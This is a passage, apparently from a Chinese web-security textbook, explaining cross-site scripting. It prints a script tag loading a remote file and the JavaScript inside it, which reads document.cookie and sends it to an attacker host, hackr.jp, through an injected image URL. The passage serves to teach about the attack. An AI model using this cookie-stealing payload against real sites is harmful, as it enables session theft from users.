 <script src=http://hackr.jp/xss.js></script>
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");
在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段
JavaScript 程序，即可访问到该 Web 应用所处域名下的 Cookie 信
息。然 后这些信息会发送至攻击者的 Web 网站
（http://hackr.jp/），记录在他的登录日志中。结果，攻击者就这
样窃取到用户的 Cookie 信息了。